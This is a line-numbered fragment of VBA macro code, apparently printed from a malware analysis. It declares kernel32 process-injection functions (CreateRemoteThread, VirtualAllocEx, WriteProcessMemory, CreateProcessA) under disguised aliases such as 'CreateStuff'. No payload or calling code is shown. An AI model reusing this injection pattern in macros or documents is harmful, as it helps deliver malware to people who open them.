 29 #If VBA7 Then
30 Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal
lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As LongPtr, lpParameter As Long, ByVal dwCreationFlags
As Long, lpThreadID As Long) As LongPtr
31 Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long,
ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
32 Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As
LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As LongPtr) As LongPtr
33 Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal
lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal
dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDirectory As String, lpStartupInfo As STARTUPINFO,
lpProcessInformation As PROCESS_INFORMATION) As Long
34 #Else
35 Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes
As Long, ByVal dwStackSize As Long, ByVal lpStartAddress As Long, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadID
As Long) As Long
36 Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal
lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As Long
37 Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef
Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As Long
38 Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As
String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long,
lpEnvironment As Any, ByVal lpCurrentDriectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As
PROCESS_INFORMATION) As Long
39 #End If